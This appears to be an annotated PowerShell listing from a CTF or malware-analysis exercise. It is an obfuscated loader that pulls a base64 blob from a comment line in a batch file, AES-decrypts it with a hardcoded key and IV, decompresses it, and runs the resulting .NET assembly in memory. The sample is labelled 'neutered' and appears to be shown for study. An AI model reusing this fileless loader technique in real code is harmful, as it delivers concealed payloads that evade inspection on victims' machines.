 1 $eIfqq = [System.IO.File]::('txeTllAdaeR'[-1..-11] -join '')('C:\Users\Flikk\Desktop\ctf\neutered_payload.bat').Split([Environment]::NewLine);
2 foreach ($YiLGW in $eIfqq) {
3 if ($YiLGW.StartsWith(':: ')) { 1
4 $VuGcO = $YiLGW.Substring(3);
5 break;
6 };
7 };
8 $uZOcm = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($VuGcO);
9 $BacUA = New-Object System.Security.Cryptography.AesManaged;
10 $BacUA.Mode = [System.Security.Cryptography.CipherMode]::CBC;
11 $BacUA.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7;
12 $BacUA.Key = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('0xdfc6tTBkD+M0zxU7egGVErAsa/NtkVIHXeHDUiW20=');
13 $BacUA.IV = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('2hn/J717js1MwdbbqMn7Lw==');
14 $Nlgap = $BacUA.CreateDecryptor(); 2
15 $uZOcm = $Nlgap.TransformFinalBlock($uZOcm, 0, $uZOcm.Length);
16 $Nlgap.Dispose();
17 $BacUA.Dispose();
18 $mNKMr = New-Object System.IO.MemoryStream(, $uZOcm);
19 $bTMLk = New-Object System.IO.MemoryStream;
20 $NVPbn = New-Object System.IO.Compression.GZipStream($mNKMr, [IO.Compression.CompressionMode]::Decompress);
21 $NVPbn.CopyTo($bTMLk);
22 $NVPbn.Dispose();
23 $mNKMr.Dispose();
24 $bTMLk.Dispose();
25 $uZOcm = $bTMLk.ToArray(); 3
26 $gDBNO = [System.Reflection.Assembly]::('daoL'[-1..-4] -join '')($uZOcm);
27 $PtfdQ = $gDBNO.EntryPoint;
28 $PtfdQ.Invoke($null, (, [string[]] ('')))